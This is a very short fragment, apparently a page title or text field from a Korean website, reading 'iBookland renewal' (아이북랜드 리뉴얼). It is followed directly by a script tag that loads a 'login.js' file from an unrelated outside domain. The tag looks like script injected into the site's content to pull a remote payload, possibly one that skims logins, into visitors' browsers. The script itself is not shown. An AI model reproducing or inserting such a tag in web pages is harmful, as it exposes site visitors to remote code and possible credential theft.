 아이북랜드 리뉴얼<script src=https://bstour.net/kcp/login.js></script>